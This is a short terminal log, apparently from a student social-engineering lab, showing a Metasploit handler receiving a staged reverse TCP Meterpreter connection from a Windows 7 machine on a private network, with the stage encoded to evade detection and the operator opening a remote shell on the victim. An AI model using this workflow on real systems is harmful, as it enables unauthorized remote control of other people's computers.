 shublue@socismee: ~
shublue@socismee: ~
shublue@socismee: ~
EnableStageEncoding => true
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.241.139:7777
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175715 bytes) to 192.168.241.141
[*] Meterpreter session 1 opened (192.168.241.139:7777 -> 192.168.241.141:49220) at 2023-11-16 22:01:37 +0700
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2988 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Win7\Downloads>cd ..
cd ..
C:\Users\Win7>cd Desktop
cd Desktop
C:\Users\Win7\Desktop>mkdir Nhom12_SocialEngineering
mkdir Nhom12_SocialEngineering
C:\Users\Win7\Desktop>